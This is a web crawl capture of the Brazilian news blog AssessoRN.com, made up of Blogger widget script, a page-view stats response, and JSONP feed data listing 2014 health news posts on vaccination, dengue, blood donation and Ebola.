_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmBdLUeBAvkywh4gviaN_PwCmZl9eiN5VuerugQVVtX732gQ0NfJ5-g6OSDnZr1NoJ61m8XCuN9PX4tDaMUD9tilyZrKYg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmBdLUeBAvkywh4gviaN_PwCmZl9eiN5VuerugQVVtX732gQ0NfJ5-g6OSDnZr1NoJ61m8XCuN9PX4tDaMUD9tilyZrKYg
body_size: 20
content:
{"total":57347,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,35],[1,32],[2,21],[3,37],[4,31],[5,30],[6,19],[7,38],[8,46],[9,27],[10,32],[11,29],[12,42],[13,68],[14,100],[15,46],[16,28],[17,26],[18,27],[19,27],[20,30],[21,38],[22,30],[23,28],[24,19],[25,17],[26,12],[27,21],[28,26],[29,10]],"nextTickMs":55384}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Sa%C3%BAde?alt=json-in-script&orderby=updated&start-index=2131&max-results=5&callback=showRelatedPost
body_size: 2589
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-29T05:54:18.123-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"},{"term":"gastronoia"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Sa%C3%BAde?alt=json-in-script\u0026start-index=2131\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Sa%C3%BAde"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Sa%C3%BAde\/-\/Sa%C3%BAde?alt=json-in-script\u0026start-index=2126\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Sa%C3%BAde\/-\/Sa%C3%BAde?alt=json-in-script\u0026start-index=2136\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3136"},"openSearch$startIndex":{"$t":"2131"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-2629529731711817169"},"published":{"$t":"2014-11-08T08:26:00.000-03:00"},"updated":{"$t":"2014-11-08T08:26:00.303-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crianças e Adolescentes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Sábado dia de mobilização contra a paralisia e o sarampo "},"summary":{"type":"text","$t":"\n\nAção será realizada em mais de 100 mil pontos de\nvacinação em todo o país\n\n\n\n\n\u0026nbsp;\n\n\n\n\nO Dia D de mobilização\npara a vacinação contra a paralisia infantil e o sarampo, que será realizado\nneste sábado (08), marcará o início da Campanha Nacional de Vacinação. O\nministro da Saúde, Arthur Chioro, participará da ação na unidade de saúde\nGothardo Peixoto Figueiredo Lima, no Bairro Damas, em "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/2629529731711817169\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/sabado-dia-de-mobilizacao-contra.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2629529731711817169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2629529731711817169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/sabado-dia-de-mobilizacao-contra.html","title":"Sábado dia de mobilização contra a paralisia e o sarampo "}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-6166478998686433894"},"published":{"$t":"2014-11-07T17:48:00.000-03:00"},"updated":{"$t":"2014-11-07T21:46:22.926-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Saúde Indígena é tema de Audiência Pública em Comissão da Câmara dos Deputados "},"summary":{"type":"text","$t":"\n\u003C!--[if gte mso 9]\u003E\n \n  \n  \n \n\u003C![endif]--\u003E\n\n\n\n\n\u003C!--[if gte mso 9]\u003E\n \n  \n  \n \n\u003C![endif]--\u003E\n\nFoto: Luís Oliveira\/Sesai-MS\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  21\n  \n  \n  false\n  false\n  false\n  \n  PT-BR\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/6166478998686433894\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/saude-indigena-e-tema-de-audiencia.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6166478998686433894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6166478998686433894"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/saude-indigena-e-tema-de-audiencia.html","title":"Saúde Indígena é tema de Audiência Pública em Comissão da Câmara dos Deputados "}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qYZL9vVZDcsAfhkCO492O-Knt6IkNuNqWMjp96uoxsYuiYqWDR7Mp8qpgaSLVMHG9clq8-I0i3DUoV6EnZ37csJfZDEJyFoGeQPbkcey_uNo-QILtdpQdlTHXcYy2cl2EYjAea6G5Hg\/s72-c\/saude-indigena-camara.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-434098212745925256"},"published":{"$t":"2014-11-05T19:27:00.000-03:00"},"updated":{"$t":"2014-11-05T22:29:06.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"RN entre os municípios em situação de risco de dengue"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E\n \n  \n  \n \n\u003C![endif]--\u003E\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  21\n  \n  \n  false\n  false\n  false\n  \n  PT-BR\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/434098212745925256\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/rn-entre-os-municipios-em-situacao-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/434098212745925256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/434098212745925256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/rn-entre-os-municipios-em-situacao-de.html","title":"RN entre os municípios em situação de risco de dengue"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-2228772982868637986"},"published":{"$t":"2014-11-03T17:55:00.000-03:00"},"updated":{"$t":"2014-11-03T18:56:34.145-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Hemonorte do RN lança campanha de doação de sangue para servidores do órgão "},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E\n \n  \n  \n \n\u003C![endif]--\u003E\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  21\n  \n  \n  false\n  false\n  false\n  \n  PT-BR\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/2228772982868637986\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/hemonorte-do-rn-lanca-campanha-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2228772982868637986"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2228772982868637986"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/hemonorte-do-rn-lanca-campanha-de.html","title":"Hemonorte do RN lança campanha de doação de sangue para servidores do órgão "}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-7973042074645305298"},"published":{"$t":"2014-11-01T18:17:00.000-03:00"},"updated":{"$t":"2014-11-01T21:18:02.692-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mundo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Viajantes recebem orientação sobre Ebola nos aeroportos do Brasil"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E\n \n  \n  \n \n\u003C![endif]--\u003E\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  21\n  \n  \n  false\n  false\n  false\n  \n  PT-BR\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/7973042074645305298\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/viajantes-recebem-orientacao-sobre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/7973042074645305298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/7973042074645305298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/viajantes-recebem-orientacao-sobre.html","title":"Viajantes recebem orientação sobre Ebola nos aeroportos do Brasil"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Sa%C3%BAde?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 1196
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-29T05:54:18.123-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"},{"term":"gastronoia"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Sa%C3%BAde?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Sa%C3%BAde"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3136"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});